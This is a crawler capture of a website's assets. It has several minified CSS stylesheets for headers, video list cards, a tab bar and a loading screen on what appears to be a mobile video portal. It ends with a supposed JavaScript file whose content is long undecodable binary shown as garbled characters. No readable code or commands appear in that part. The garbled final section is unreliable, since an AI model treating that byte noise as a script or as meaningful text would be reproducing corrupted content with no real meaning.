.qrCode[data-v-001dcca1]{position:absolute;top:6.25rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .qrCode .qrCodeImg[data-v-001dcca1]{width:6.875rem;height:6.875rem}.qrCodeBox .close[data-v-001dcca1]{position:absolute;top:.9375rem;right:.9375rem}.wlbgBox[data-v-001dcca1]{position:relative}.wlbgBox .wlBtnBox[data-v-001dcca1]{position:absolute;bottom:1.25rem;right:.9375rem}.wlbgBox .wlBtnBox .leave[data-v-001dcca1]{margin-right:.625rem}.wlbgBox .wlBtnBox .btn[data-v-001dcca1]{width:5rem;height:2.125rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/header.b43f9k.css
body_size: 2949
content:
.showBtn[data-v-abd75232]{margin-right:.125rem}.page_component[data-v-abd75232]{position:fixed;z-index:99;width:100%}.page_component .navBox[data-v-abd75232]{width:100%!important;overflow:scroll;gap:1rem;font-family:PingFang SC;font-weight:400;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none}.page_component .navBox .btn[data-v-abd75232]{line-height:2rem}.page_component .navBox .navName[data-v-abd75232]{display:inline-block;font-size:.8125rem;color:#aaa;margin-right:.75rem}.page_component .navBox .navName_active[data-v-abd75232]{display:inline-block;font-size:.8125rem;color:#fc2067;margin-right:.75rem}.page_component .navBox .name_hr[data-v-abd75232]{width:1.5rem;height:.1875rem;border-radius:.125rem;margin-top:.25rem}.page_component .av-title[data-v-abd75232]{width:calc(100% - 1.125rem)}.page_component .av-title .av_search_left[data-v-abd75232]{width:10.625rem;height:2.125rem;border-radius:3.5rem;background:#f0f0f0;font-size:.75rem;color:#aaa}.page_component .av-title .av_search_left .av_search_img[data-v-abd75232]{width:1rem;height:1rem}.page_component .av-title .av_search_left .lable_li[data-v-abd75232]{display:inline-block;background-color:#e3e3e3;border-radius:2.0625rem;padding:.0625rem}.page_component .av-title .av_title_r[data-v-abd75232]{width:4rem;height:2.125rem;padding:0 .5rem;border-radius:3.125rem;font-family:PingFang SC;font-weight:600;font-size:.75rem;line-height:2.125rem;text-align:center;color:#fff;background:#fc2067}.av_logo[data-v-abd75232]{width:4.375rem;height:1.875rem}.av_logo_4lu[data-v-abd75232]{width:5rem;height:1.625rem}.av_logo_5lu[data-v-abd75232]{width:4.375rem;height:1.875rem}.av_logo_6lu[data-v-abd75232]{width:5.125rem;height:1.625rem}.av_title_right[data-v-abd75232]{gap:.5rem}.av_title_right .av_title_btn[data-v-abd75232]{font-size:.8125rem;border-radius:1.875rem;padding:.25rem .5rem}.av_title_right .av_title_btn .av_title_img[data-v-abd75232]{width:1rem;height:1rem}.gird5_name[data-v-abd75232],.btn[data-v-abd75232]{height:2rem;border-radius:.3125rem;font-size:.75rem}.av_search[data-v-abd75232]{margin:.4375rem 0}.av_search .av_search_left[data-v-abd75232]{width:16.4375rem;height:2.125rem;border-radius:3.5rem;background:#f0f0f0;font-size:.75rem;color:#aaa}.av_search .av_search_left .av_search_img[data-v-abd75232]{margin:0 .4375rem 0 .75rem;width:1rem;height:1rem}.av_search .av_search_right[data-v-abd75232]{width:5rem;height:2.125rem;border-radius:1.875rem}.av_search .av_search_right .av_search_img[data-v-abd75232]{width:1.0625rem;height:1.0625rem}.av_notice[data-v-abd75232]{background:#f9f9f9}.av_notice .av_notice_left[data-v-abd75232]{font-size:1rem;color:#000}.av_notice .av_notice_left .av_notice_img[data-v-abd75232]{margin-right:.75rem;width:3.375rem;height:2.5rem}.av_notice .av_notice_close[data-v-abd75232]{width:1.875rem;height:1.875rem;margin-right:.75rem}.container .bannerBox[data-v-abd75232]{background:#f0f0f0!important;width:100%;height:7.4375rem!important;padding:.3125rem 0;object-fit:cover;aspect-ratio:375/118}.container .bannerBox .bannerImg[data-v-abd75232]{width:100%!important;height:7.4375rem!important;object-fit:cover;aspect-ratio:375/118!important}.container .bannerBox .bannerImg[data-v-abd75232] img{width:100%!important;height:7.4375rem!important;aspect-ratio:375/118!important;object-fit:cover!important}.swiper[data-v-abd75232]{height:12.8125rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/avList.apgdys.css
body_size: 3772
content:
.list_title[data-v-243b57af]{font-size:.75rem}.list_title .title_dot[data-v-243b57af]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_ad[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem!important;object-fit:cover}.list_ad[data-v-243b57af] img,.list_ad[data-v-243b57af] .u-lazy-item{height:5.625rem!important;object-fit:cover!important}.list_hf[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:4.0625rem;object-fit:cover}.list_hf[data-v-243b57af] img,.list_hf[data-v-243b57af] .u-lazy-item{aspect-ratio:640/150!important;object-fit:cover!important}.list_b .list_s_imgBox[data-v-243b57af]{aspect-ratio:170/93}.list_b .list_b_imgbl[data-v-243b57af]{aspect-ratio:170/243}.list_b .list_b3_imgbl[data-v-243b57af]{aspect-ratio:109/156}.list_b .list_b_imgBox[data-v-243b57af]{width:100%;height:5.625rem;border-radius:.25rem;overflow:hidden;aspect-ratio:64/35;position:relative}.list_b .list_b_imgBox .list_b_img[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover;background-color:#fff}.list_b .list_b_imgBox .list_b_img[data-v-243b57af] img,.list_b .list_b_imgBox .list_b_img[data-v-243b57af] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_b_imgBox .list_b_imgVip[data-v-243b57af]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_b .list_b_imgBox .list_b_likeBtn[data-v-243b57af]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_b .list_b_imgBox .list_b_watchBox[data-v-243b57af]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-243b57af]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .eye[data-v-243b57af]{margin-right:.125rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_time[data-v-243b57af]{color:#fff;font-size:.75rem}.list_b .list_b_txtBox .list_b_name[data-v-243b57af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem!important}.list_b .list_b_txtBox .list_b_txt[data-v-243b57af]{font-size:.6875rem;color:#999!important;margin-right:.25rem}.list_sb[data-v-243b57af]{margin-bottom:.25rem}.list_sb .list_sb_imgBox[data-v-243b57af]{border-radius:.25rem;aspect-ratio:351/194!important;width:100%;object-fit:cover;position:relative;overflow:hidden}.list_sb .list_sb_imgBox .list_sb_img[data-v-243b57af]{border-radius:.25rem;width:100%;height:100%;background-color:#fff}.list_sb .list_sb_imgBox .list_sb_imgVip[data-v-243b57af]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_sb .list_sb_imgBox .list_sb_likeBtn[data-v-243b57af]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_sb .list_sb_imgBox .list_sb_watchBox[data-v-243b57af]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.625rem;position:absolute;bottom:0;left:0}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch[data-v-243b57af]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch .eye[data-v-243b57af]{margin-right:.125rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_b_time[data-v-243b57af],.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_time[data-v-243b57af]{color:#fff;font-size:.75rem}.list_sb .list_sb_txtBox .list_sb_name[data-v-243b57af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_sb .list_sb_txtBox .list_sb_txt[data-v-243b57af]{font-size:.6875rem;color:#999}.live_more[data-v-243b57af]{margin-top:.5rem}.live_more .live_moreBtn[data-v-243b57af]{line-height:2rem;border-radius:.3125rem;height:2rem;font-size:.75rem;color:#fb1836;background-color:rgba(251,24,54,.06)}.live_more .live_moreBtn .live_change[data-v-243b57af]{width:1rem;height:1rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/qdyPage.ca8u1k.css
body_size: 349
content:
.qdyPage[data-v-5ae4d656]{background:#fff;position:absolute;z-index:999999999999999;width:100%;height:100vh;top:0;flex-direction:column}.qdyPage .logo[data-v-5ae4d656]{width:12.5rem;height:12.5rem;margin-bottom:6.25rem}.qdyPage .loading-text[data-v-5ae4d656]{font-size:16px;color:#333}.qdyPage .loading-text .dot[data-v-5ae4d656]{animation:blink-5ae4d656 1.5s infinite}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(2){animation-delay:.3s}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(3){animation-delay:.6s}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(4){animation-delay:.9s}@keyframes blink-5ae4d656{0%{opacity:0}50%{opacity:1}to{opacity:0}}.qdyPage .qdybbtxt[data-v-5ae4d656]{margin-top:6.25rem;font-size:1rem;color:#333}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/tabbar.hzgvpu.css
body_size: 16
content:
.fiveluBg[data-v-97375315]{background:#191927}.tabbar[data-v-97375315]{max-width:500px;width:100%;z-index:99;position:fixed;bottom:0;padding:.3125rem 0}.tabbar .tabbar_li[data-v-97375315]{flex-direction:column}.tabbar .tabbar_li .av_name[data-v-97375315]{font-size:.6875rem}.tabbar .tabbar_li .av_color[data-v-97375315]{color:rgba(255,255,255,.5)}.tabbar .tabbar_li .av_icon[data-v-97375315]{width:1.5rem;height:1.5rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/cgList.gpvljg.css
body_size: 2966
content:
.list_title[data-v-46601885]{margin-bottom:.5rem;color:#000}.list_title .title_dot[data-v-46601885]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_sb[data-v-46601885]{margin-bottom:.4375rem}.list_sb .list_hf[data-v-46601885]{background:#fff!important;display:block;border-radius:.25rem;width:auto!important;height:4.0625rem;object-fit:cover}.list_sb .list_hf[data-v-46601885] img{background:#fff!important;aspect-ratio:640/150!important;object-fit:cover!important}.list_sb .list_hf[data-v-46601885] .u-lazy-item{aspect-ratio:640/150!important;object-fit:cover!important}.list_sb .list_sb_imgBox[data-v-46601885]{border-radius:.25rem;aspect-ratio:640/350!important;width:100%;height:12rem;object-fit:cover;position:relative;overflow:hidden}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885]{background-size:100% 100%;display:block;border-radius:.25rem;object-fit:cover!important;width:100%;background:#fff}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] uni-view{aspect-ratio:640/350!important;width:100%!important;height:100%!important;object-fit:cover!important}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] img,.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] .u-lazy-item{aspect-ratio:640/350!important;width:100%!important;height:100%!important;object-fit:cover!important}.list_sb .list_sb_imgBox .list_sb_img[data-v-46601885]{border-radius:.25rem;width:100%;height:100%}.list_sb .list_sb_imgBox .list_sb_imgVip[data-v-46601885]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_sb .list_sb_imgBox .list_sb_likeBtn[data-v-46601885]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_sb .list_sb_imgBox .list_sb_watchBox[data-v-46601885]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.625rem;position:absolute;bottom:0;left:0}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch[data-v-46601885]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch .eye[data-v-46601885]{margin-right:.125rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_time[data-v-46601885]{color:#fff;font-size:.75rem}.list_sb .list_sb_imgBox .cgBox[data-v-46601885]{height:calc(100% - 3rem);background:rgba(0,0,0,.4);position:absolute;top:0;padding:1.5rem 1rem}.list_sb .list_sb_imgBox .cgBox .rshot[data-v-46601885]{width:5.625rem;height:3.3125rem;position:absolute;right:0;top:0}.list_sb .list_sb_imgBox .cgBox .cgTitle[data-v-46601885]{font-family:PingFang SC;font-weight:500;font-size:1.25rem;text-align:center;color:#fff;margin-bottom:1.25rem}.list_sb .list_sb_imgBox .cgBox .cgTxt[data-v-46601885]{font-family:PingFang SC;font-weight:500;font-size:.8125rem;text-align:center;color:#fff;margin-bottom:.25rem}.list_sb .list_sb_txtBox .list_sb_name[data-v-46601885]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#000;font-size:.875rem;line-height:1.25rem}.list_sb .list_sb_txtBox .list_sb_txt[data-v-46601885]{font-size:.75rem;color:#999;line-height:1.0625rem}.live_more[data-v-46601885]{margin-top:.5rem}.live_more .live_moreBtn[data-v-46601885]{line-height:2rem;border-radius:.3125rem;height:2rem;font-size:.75rem}.live_more .live_moreBtn .live_change[data-v-46601885]{width:1rem;height:1rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/ggList.3kgwto.css
body_size: 2890
content:
.list_title[data-v-d32eb2f2]{font-size:.875rem;color:#000}.list_title .title_dot[data-v-d32eb2f2]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_b .list_b_imgbl[data-v-d32eb2f2]{aspect-ratio:170/243}.list_b .list_b_imgBox[data-v-d32eb2f2]{border-radius:.25rem;width:100%;object-fit:cover;position:relative;overflow:hidden}.list_b .list_b_imgBox .list_b_img[data-v-d32eb2f2]{border-radius:.25rem;width:100%;height:100%!important}.list_b .list_b_imgBox .jrzbjBtn[data-v-d32eb2f2]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:1.9375rem;opacity:.8;background:linear-gradient(270deg,#fc2067,#fc20e6),#000;box-shadow:0 0 10px #ff00a6;padding:.625rem 1.25rem;white-space:nowrap;font-size:.75rem;color:#fff}.list_b .list_b_imgBox .list_b_watchBox[data-v-d32eb2f2]{width:calc(100% - 1.25rem);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-d32eb2f2]{color:#fff;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .list_dot[data-v-d32eb2f2]{width:.25rem;height:.25rem;border-radius:.25rem;background:#0f1;box-shadow:0 0 4px #0dff00}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .list_down[data-v-d32eb2f2]{color:#48ff54;margin:0 .0625rem}.list_b .list_b_imgBox .list_b_watchBox .zbzIcon[data-v-d32eb2f2]{width:.625rem;height:.625rem}.tcjy[data-v-d32eb2f2]{margin-top:.625rem}.tcjy .tcjy_titleBox[data-v-d32eb2f2]{height:2.25rem;font-size:.75rem;border-radius:.5rem;background:#f6f9ff}.tcjy .tcjy_titleBox .tcjy_tab_a[data-v-d32eb2f2]{padding:0 .625rem;border-radius:.625rem;background:#fc2067;height:2.25rem;line-height:2.25rem;text-align:center;color:#fff}.tcjy .tcjy_titleBox .tcjy_tab[data-v-d32eb2f2]{height:2.25rem;line-height:2.25rem;text-align:center;padding:0 .625rem;color:#000}.tcjy .tcypList .tcypList_li[data-v-d32eb2f2]{margin-top:.625rem;padding:.3125rem;border-radius:.625rem;background:#f6f9ff}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left[data-v-d32eb2f2]{color:#333;font-size:1rem}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left .tB_tx[data-v-d32eb2f2]{width:3.125rem;height:3.125rem;margin-right:.5rem}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left .mapBox[data-v-d32eb2f2]{font-size:.75rem;margin-left:.25rem;padding:.0625rem .25rem;border-radius:.4375rem;border:1px solid rgba(0,0,0,.1)}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_right[data-v-d32eb2f2]{font-size:.875rem;color:#fff;padding:.3125rem .625rem;border-radius:1.875rem;background:linear-gradient(90deg,#ff512f,#f09819)}.tcjy .tcypList .tcypList_li .tB_txt[data-v-d32eb2f2]{color:#333;font-family:PingFang SC;font-size:.75rem;font-style:normal;font-weight:400;line-height:20px}.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2]{display:block;border-radius:.25rem;width:auto!important;height:8.75rem;object-fit:cover}.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2] img,.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.cysc[data-v-d32eb2f2]{background-color:#d15230;background-image:url(/assets/cysc_bg.png.2xa5we..png);background-position:center;background-size:100% auto;background-repeat:repeat-y}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/index.kvvqy4.css
body_size: 8654
content:
.cysc[data-v-ecc0c947]{background-color:#d15230;background-image:url(/assets/cysc_bg.png.2xa5we..png);background-position:center;background-size:100% auto;background-repeat:repeat-y}.cysc .zdBox[data-v-ecc0c947]{position:fixed;bottom:12.5rem;right:.625rem;z-index:99;display:flex;flex-direction:column;align-items:center}.cysc .zdBox .zdBtn[data-v-ecc0c947]{width:3.75rem;height:2.5rem;background-image:url(/assets/b_bg.png.bkjtnx..png);background-position:center;background-size:100% 100%;background-repeat:repeat-y;color:#fae1c1!important;margin-top:.625rem}.cysc .zdBox .goTop[data-v-ecc0c947]{margin-top:3.125rem;width:1.875rem;height:1.875rem;background:#000;border-radius:.3125rem}.cysc .cqy[data-v-ecc0c947]{width:100%;box-sizing:border-box;border-radius:.3125rem;background-color:#f8e1b8;background-image:url([data-uri]);background-position:center;background-size:100% auto;background-repeat:repeat-y}.cysc .cqy .yhfkLi[data-v-ecc0c947]{box-sizing:border-box;border-width:1px;border-image:initial;border-radius:.3125rem}.cysc .cqy .yhfkLi .hsmy_img[data-v-ecc0c947]{object-fit:cover;width:100%;margin-top:.625rem}.cysc .cqy .yhfkLi .cqy_img[data-v-ecc0c947]{height:18.75rem}.cysc .cqy .yhfkLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#d2472a;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.cysc .cqy .yhfkLi .hsmy_gk[data-v-ecc0c947]{color:#d2472a;font-size:.75rem}.cysc .cqy .hsmyLi[data-v-ecc0c947]{box-sizing:border-box;background:#fff6ed;border-width:1px;background:#d2472a;border-image:initial;border-radius:.3125rem;box-shadow:0 0 .625rem 3px #f8e1b8 inset}.cysc .cqy .hsmyLi .hsmy_img[data-v-ecc0c947]{object-fit:cover;width:100%;height:5.625rem}.cysc .cqy .hsmyLi .hsmy_name[data-v-ecc0c947]{color:#fff;padding:.3125rem 0;font-size:1rem;font-weight:700}.cysc .cqy .hsmyLi .hsmy_num[data-v-ecc0c947]{font-size:.75rem;color:#fff}.cysc .cqy .hsmyLi .hsmy_hr[data-v-ecc0c947]{border-bottom:1px solid #fff;margin:.4375rem 0}.cysc .cqy .hsmyLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.cysc .cqy .hsmyLi .hsmy_gk[data-v-ecc0c947]{color:#fff;font-size:.75rem}.cysc .cy_down[data-v-ecc0c947]{width:6.25rem;height:2.5rem;margin-top:1.25rem}.cysc .hsmy[data-v-ecc0c947]{margin-top:3.125rem;width:15.625rem;height:3.125rem}.cysc .hsmyList[data-v-ecc0c947]{margin-top:.625rem}.cysc .hsmyList .hsmyLi[data-v-ecc0c947]{box-sizing:border-box;background:#fff6ed;border-width:1px;border-style:solid;border-color:#d9a05d;border-image:initial;border-radius:.3125rem}.cysc .hsmyList .hsmyLi .hsmy_img[data-v-ecc0c947]{width:100%;height:5.625rem}.cysc .hsmyList .hsmyLi .hsmy_name[data-v-ecc0c947]{color:red;padding:.3125rem 0;font-size:1rem;font-weight:700}.cysc .hsmyList .hsmyLi .hsmy_num[data-v-ecc0c947]{font-size:.75rem;color:#888}.cysc .hsmyList .hsmyLi .hsmy_hr[data-v-ecc0c947]{border-bottom:1px solid #d9a05d;margin:.4375rem 0}.cysc .hsmyList .hsmyLi .hsmy_gk[data-v-ecc0c947]{color:#c83e22;font-size:.75rem}.cysc .hsmyList .hsmyLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#f4684d;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.navBox[data-v-ecc0c947]{width:100%;overflow:scroll;gap:1rem;font-family:PingFang SC;font-weight:400;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;position:fixed;top:0;z-index:999;background-color:#fff}.navBox .five[data-v-ecc0c947] .u-tabs__wrapper__nav__line{background:linear-gradient(90deg,#bbe000,#02c072)!important}.navBox[data-v-ecc0c947] .u-tabs__wrapper__nav__item{padding:0 .375rem!important;height:1.875rem!important}.navBox .btn[data-v-ecc0c947]{line-height:2rem}.navBox .navName[data-v-ecc0c947]{display:inline-block;font-size:1rem;color:#aaa;margin-right:.75rem}.navBox .navName_active[data-v-ecc0c947]{display:inline-block;font-size:1rem;color:#fc2067;margin-right:.75rem}.navBox .name_hr[data-v-ecc0c947]{width:1.5rem;height:.1875rem;border-radius:.125rem;margin-top:.25rem}.list_b_img[data-v-ecc0c947]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover}.list_b_img[data-v-ecc0c947] img,.list_b_img[data-v-ecc0c947] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_s_imgBox[data-v-ecc0c947]{aspect-ratio:170/93}.list_b .list_b_imgbl[data-v-ecc0c947]{aspect-ratio:170/243}.list_b .list_b3_imgbl[data-v-ecc0c947]{aspect-ratio:109/156}.list_b .list_b_imgBox[data-v-ecc0c947]{width:100%;height:5.625rem;border-radius:.25rem;overflow:hidden;aspect-ratio:64/35;position:relative}.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover}.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947] img,.list_b .list_b_imgBox .list_b_img[data-v-ecc0c947] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_b_imgBox .list_b_imgVip[data-v-ecc0c947]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_b .list_b_imgBox .list_b_likeBtn[data-v-ecc0c947]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_b .list_b_imgBox .list_b_watchBox[data-v-ecc0c947]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-ecc0c947]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .eye[data-v-ecc0c947]{margin-right:.125rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_time[data-v-ecc0c947]{color:#fff;font-size:.75rem}.list_b .list_b_txtBox .list_b_name[data-v-ecc0c947]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_b .list_b_txtBox .list_b_txt[data-v-ecc0c947]{font-size:.6875rem;color:#333!important;display:inline-block;margin-right:.25rem}.list_b_txtBox .list_b_name[data-v-ecc0c947]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_b_txtBox .list_b_txt[data-v-ecc0c947]{font-size:.6875rem;color:#999!important;display:inline-block;margin-right:.25rem}.noMessage[data-v-ecc0c947]{text-align:center;color:#333;font-size:.75rem}


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/aff36339e135ccd4dcd6d34eb2d68800_file.js
body_size: 292611
content:
��ΰ���@�w�w`��wqeb���eBEv1٤�eUDDv]�feTeRSv[��?`5C|�wRFQ(['399w}��Y4BseTw��V34w:�w��VucfwUfE_��̺TEEwF�vy'c@$v:�:��w�w��w��w��tF�v=�9����?"fwrU1w"�eE24�F.d_6tUBC�w�we�dUaTvT!� UPTp�wB-UD3O35febU2"ucB���w�T$1D4/TgW��w٬R##U@"1�ter�&uT4S#w�w��w�3�w�`34wE�TPCsSS/��w"�w��wvO#�9/qUb���r;ww�w evFB=S$E/#>�w���w��ػ�E$ebEa5+�N�vU+���"�A#2wBADB1w?�pO_GNDw>�w�vB,vE3YwUvF?�M�$�6=JE<�<RJFQB�ஞ�V^`vwS&�wl�v34h@���;�±Q$�FE^c$43�RaXV_4CO#GaQsSwG����w3,eR%uBv-��W?j"eBwH Q~6w  �坛�V,wb#!>�B�NbMgdpV_/FuV������fFoC?:!�fPv)m/�iC�6�OU[��NQ1 ,�pFi���%�iO�Y���G7`L:�s$35!߳7��ti�nJ�1�n�l6�&�wo�a�wwwowwgwVgwowgwwwoowowgwwVgwggw]wwowywoognwVox~^wwowogzww^Vw]~wZ[�2�
[2[&U��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첹��ɻ�̰˿����θ����͹�������̰�������Ų���������̵�������첹��ɻ�̱˿����θ����͹�������̰���������Ų�������������������������̵�������첹��ɻ�̾˿����θ����͹�������̰�����������������̵�������첹��ɻ�̿˿����θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;o������� X��X��+�.�*V��=�]���h�����7
�/���Wi�����Ď��s�%P��*�X�='W7�-�-ɰ!�����"�O������	
���.�
�/F�ʔh�ˉ����h�聙_'$���>eS?�$�?���2'[��~�q��aY�%mcoc94��nÂmC/5X�e\5�ww6���!Y6�݇�*'�_)˳�x^QO�w���hO�����h�J+H�$�	�΀�������� )�� �(�o�G��T�FU\�G��^�j	op���"�G�����~�(����I�������Q��x�ȑǶ�N�z8ȟ��h����8��Ph���8���P� ���Ɏ�4����Aˑ��I�p(ό��rπ	���t	�*�t9ħ���+˨�a* z�Ɍ���ɮ�:�(,��b�9o��8b�#��wz���Hˎx�c�:br�Hz�L��I�90�3C�������B���ē�=]�IƜb�z��Z؃ڼ\ʜ�����]A��}}̂�(�����}���u����(]���� �?h�H��ōPL�ŭ��cZ���������!��/�.�.���L􈯃X���àH��d4F�ȋ��N������|Y«���Dɕ��>�OT]D�Oԩ��J�_>���PS�%���o�֩e|(�Xe%J����h��}EnW�x�w*N�t��h�v!h�o�`��l;W���1�� im���+��F0q�:@�`�F� �I)�����
�Əo�[EdT ����Bٶ�����M�8-����.�X�4�՘�u��@�o���1��<�(/�|@/��r�r ,�t�ɧb����� )���L� B�����x���rɪj?"�1�޷]'vO�uh󟄞8BH��X���K�l��@)���ɧ�y�t	�<(M=��h��쏲�I����� �2w�
��$�e�E�V���i����@
���y�����84	�p)�
��ר���N���-���_��~����D���C�H��Q����؍�/�ݰ�t&���<i�%��>�����F�&~a���]F]0B&�O��[R>K���/�#_R+&%�WQ�	P^��P+�ÀR��7!i��
�
R�?�h�V�r^���FȜ���N��� Y�LFY�=;U`�ﲚa���jٳ�wG�aF�4��2����	�<k!Ñ8��Ȉ��G��8I�������`��ٯ�y��$H�0�
��b�a.ʝ	q�(ّ�܎v���	/cC��^�"ǝ�	+rI�@�	���!��ݍ2���":*�8�������<X�����j��#���J�u)�SBi>�`���Z@���؏������2P���� ��Jp�͹����$�;�fC��i�������	������[NZ�n��U�O��O����sk�X��wX	�mk��s��0���.��>��&˔Hi���{�V�e����[(��!�)�ӭ^&;=<�����Q�$�#���0>V{|��`ٔ��\?I���kD���׽� 7S'JQ�N�p7���|�2�kIl`N���0(�K��?G�^FK��O������r���Һ����N�֟�"�m�!���˦BȌ��H���J~0���XA�تʌ�8��`�ڀta�ˍ\���5 ���mۊ�B���{����"-���#�� >�w���̌�8n�,B��%��	=�&�i��hɪhHޱ,����)��^���J�P�K0:K�V����P5��'� ��R��"<��X��-@��x��;����'<(M��P��(1hI��ʕ�i��H�.�J��s�!d-��-�o�O5#��KA5�ɚ��р�K\�
